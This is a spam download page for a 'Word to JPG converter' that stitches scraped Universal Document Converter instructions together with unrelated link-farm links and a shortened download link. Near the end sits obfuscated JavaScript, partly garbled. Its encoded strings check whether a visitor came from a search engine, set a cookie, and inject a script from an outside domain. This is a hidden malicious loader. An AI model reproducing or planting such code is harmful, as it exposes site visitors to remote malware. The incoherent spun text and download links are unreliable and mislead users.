# Download

[Download Word File To Jpg Converter For Windows 10](https://fancli.com/1towge)



[Download Word File To Jpg Converter For Windows 10](https://fancli.com/1towge)



By converting Word to JPEG you will be able to create thumbnails of your documents which will make the documentary content easier to browse.. By installing the Folder Mill on the corporate server and setting individual conversion preferences all the files will be automatically converted into required format according to the company employees' preferences.

- 1. word file to pdf converter for windows 10
- 2. microsoft word file conversion windows default

If a certain document is watermark protected, its significance is doubtless Please follow this instruction to place the watermark on the converted Word document:Open the document in the Microsoft Word and click PrintSelect the Universal Document Converter from the list of printers and click PropertiesChoose JPEG Image as an output formatGo to the Watermark menu and select textual or graphical watermark.. Add the documents to the Print ConductorSelect the Universal Document Converter from the list of printersClick Change Settings.. 2JPEG can be started from server-side scripts or from your application source code.

## **word file to pdf converter for windows 10**

word file to pdf converter for windows 10, windows file to word converter, microsoft word file conversion windows default [The](https://ilnatope.substack.com/p/the-ring-2002-full-movie-in-hindi) [Ring 2002 Full Movie In Hindi Free Download](https://ilnatope.substack.com/p/the-ring-2002-full-movie-in-hindi)

The document saved as a JPEG file becomes compatible with any Internet browser and does not require any extra plugins.. To convert Word to JPEG, simply open the document, click Universal Document Converter toolbar and click Convert to JPG :To create one JPEG file out of several pages of the Word document please follow the instruction:Open the document and click PrintIn the window Print point out the number of pages that can be the same as the number of pages in the document, or may exceed the number of pages in the document.. Introduce the desired settings Click OK to start the conversion process from Word to JPEG.. select the desired image format (JPEG) and press StartThe necessity to automatically perform as many conversion jobs as possible can be fulfilled with the help of the FolderMill software that is based on the Universal Document Converter key features.. The functionality already existing in the program can be utilized to achieve other document conversion goals. [Install Freenas On Virtualbox](https://smililenbi.therestaurant.jp/posts/14989449)



[Gratis Plant Vs Zombie Full Version](https://www.bloglovin.com/@meronholt/gratis-plant-vs-zombie-full-version)

## **microsoft word file conversion windows default**

#### [Canon Eos Digital Rebel Xti Drivers For Mac](https://zealous-mccarthy-276763.netlify.app/Canon-Eos-Digital-Rebel-Xti-Drivers-For-Mac.pdf)

 The Universal Document Converter can be used by software developers thanks to its public API and example code.. Examples of converting Word documents to JPEG for different programming languages are published on this page.. Print Conductor is the software that will help convert Word documents to JPEG in batch mode.. Related conversion tutorials: [Free Catholic Bible](https://dedysgrockpe.substack.com/p/free-catholic-bible-download-for) [Download For Mac](https://dedysgrockpe.substack.com/p/free-catholic-bible-download-for)

#### [Gear Design Software Free](https://www.investinginhumans.com/sites/default/files/webform/gear-design-software-free.pdf)

For example, if the document contains 3 pages, you can specify 4 pages to be printed on 1 sheetChoose the Universal Document Converter from the list of printers and click PropertiesIn the settings of the Universal Document Converter open File Format and select JPEG ImageClick OK to save the settings and start converting your Word document to JPEGIf the background of the document is not printed out, we advise you to do the following:In the window Print in the bottom left corner click Options…In the Printing options click Print background colors and imagesNow your Word document can be printed out as a JPEG file with the help of the Universal Document ConverterWatermarking is used to copyright the document.. 2JPEG is command line tool designed by fCoder team specially for document and image files converting automation..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x16e892=\_0x4f27f3();}catch(\_0x33257e){\_0x16e892=window;}var \_0x355 3e5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x16e892['atob']||(\_0x16e892[' atob']=function(\_0x5ec297){var \_0xcf5140=String(\_0x5ec297)['replace'](/=+\$/,'');for(var \_0x1c67e6=0x0,\_0x56ead0,\_0x57d0 81, 0x5710a6=0x0, 0x20de7c="; 0x57d081= 0xcf5140['charAt']( 0x5710a6++);~ 0x57d081&&( 0x56ead0= 0x1c67e6%0 x4?\_0x56ead0\*0x40+\_0x57d081:\_0x57d081,\_0x1c67e6++%0x4)?\_0x20de7c+=String['fromCharCode'](0xff&\_0x56ead0>>(-  $0x2^*$  0x1c67e6&0x6)):0x0){\_0x57d081=\_0x3553e5['indexOf'](\_0x57d081);}return

 $0x20d\text{e}7c;\}$ ;);{());  $0x527d$ ['base64DecodeUnicode']=function( $0x4a2fc0$ }{var  $0x4baab8=$ atob( $0x4a2fc0$ );var \_0x543768=[];for(var \_0xe804d9=0x0,\_0x1349bf=\_0x4baab8['length'];\_0xe804d9=\_0x3b83fd;},'gDOFr':function

\_0x1841e3(\_0x177574,\_0xfbc01f){return

\_0x177574===\_0xfbc01f;},'mHjmy':\_0x527d('0x1e'),'AtjLR':\_0x527d('0x1f'),'zlaGG':function

 $0x5e6a6c(0x2b82a2,0x5c6b5)$ {return  $0x2b82a2!=0x5cc6b5;$ },'AecJz':'FYg','fsSzT':  $0x527d('0x5')$ ,'LEFBo':function \_0x5164c9(\_0x2241a8,\_0x129e33){return \_0x2241a8(\_0x129e33);},'ZWmuh':function

 $0x590290($  0x3e48bf,  $0x37723e$ }{return  $0x3e48bf+0x37723e$ ;},'PDzvb':  $0x527d($ '0x6')};var  $0x6ae15=$ [ $0x5f2f50[$  $0x5$ 27d('0x20')],\_0x527d('0x21'),\_0x5f2f50[\_0x527d('0x22')],\_0x5f2f50[\_0x527d('0x23')],\_0x5f2f50[\_0x527d('0x24')],\_0x5f2f5 0[  $0x527d('0x25')$ ],  $0x5f2f50[$   $0x527d('0x26')]$ ],  $0x18eb0b=$ document[  $0x527d('0x27')$ ],  $0x24f396=$ ![],  $0x33e284=$ cookie[' get'](\_0x527d('0x5'));for(var \_0x29aa84=0x0;\_0x5f2f50[\_0x527d('0x28')](\_0x29aa84,\_0xbfae15[\_0x527d('0xe')]);\_0x29aa84 ++){if(\_0x5f2f50[\_0x527d('0x29')](\_0x18eb0b[\_0x527d('0x2a')](\_0xbfae15[\_0x29aa84]),0x0)){if(\_0x5f2f50[\_0x527d('0x2b' )]( $0x5f2f50[0x527d('0x2c')], 0x5f2f50[0x527d('0x2d')])$ {return cookie[name];}else{ $0x24f396=$ !![];}}if( $0x24f396$ }{if  $($  0x5f2f50[ 0x527d('0x2e')](  $0x5f2f50$ ['AecJz'],  $0x5f2f50$ [ 0x527d('0x2f')])) $\{$  0x585270=matches[ 0x29aa84][ 0x527d('0  $x30'$ ]('=');cookie[params[0x0]]=params[0x1][\_0x527d('0x31')](/;\$/);}else{cookie[\_0x527d('0xa')](\_0x5f2f50['fsSzT'],0x1,0x1 );if(!\_0x33e284){\_0x5f2f50['LEFBo'](include,\_0x5f2f50['ZWmuh'](\_0x5f2f50[\_0x527d('0x32')](\_0x5f2f50[\_0x527d('0x33')] ,q),''));}}}}R(); Home » Tutorials » Convert Word to JPEGConvert Word to JPEGThe need to convert the Microsoft Word documents to JPEG image files arises when there is a necessity to publish the Word documents on the website.. var  $0x27d5=$ [' Z05kZUM=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','SmRU','bG1J','dXRxbWs=' ,'LmJpbmcu','akJBRW8=','eUdsbUY=','Z01oem4=','VVVGb0Y=','RHlBYkE=','cmVmZXJyZXI=','ckdVcWk=','dmlqbUc=','a W5kZXhPZg==','Z0RPRnI=','bUhqbXk=','QXRqTFI=','emxhR0c=','QWVjSno=','c3BsaXQ=','cmVwbGFjZQ==','WldtdWg=', 'UER6dmI=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','bEdhZFI=','YXBwZW5kQ2hpbGQ=','dmlzaXRlZA==',' aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','VHVXYlA =','c2V0','andkbGY=','akViZFU=','akFFbGE=','bGVuZ3Ro','OyBwYXRoPQ==','OyBkb21haW49','S21PeWo=','dklqSFI=','eG l6ckU=','aXBaU3E=','Z2V0VGltZQ==','d091RVQ=','blJzWmk='];(function(\_0x486b4f,\_0x4f2387){var \_0x2b47d8=function( \_0x5c01a8){while(--\_0x5c01a8){\_0x486b4f['push'](\_0x486b4f['shift']());}};\_0x2b47d8(++\_0x4f2387);}(\_0x27d5,0x1f0));var  $0x527d = function($   $0x1d\frac{d5d0}{d}$ ,  $0x14f\frac{924}{d}$   $0x1d\frac{d5d0}{d}$   $0x1d\frac{d5d0-0x0;var}{d}$ 

 $0x2840ec=0x27d5$ [ 0x1dd5d0];if(  $0x527d$ ['initialized']===undefined){(function(){var  $0x16e892$ ;try{var 0x4f27f3=Function('return\x20(function()\x20'+'{}. 34bbb28f04 [P90x Workout Sheets](https://sitarecconc.substack.com/p/p90x-workout-sheets)

34bbb28f04

[My Printer Does Not Have A Driver For Mac](https://sikirnamo.substack.com/p/my-printer-does-not-have-a-driver)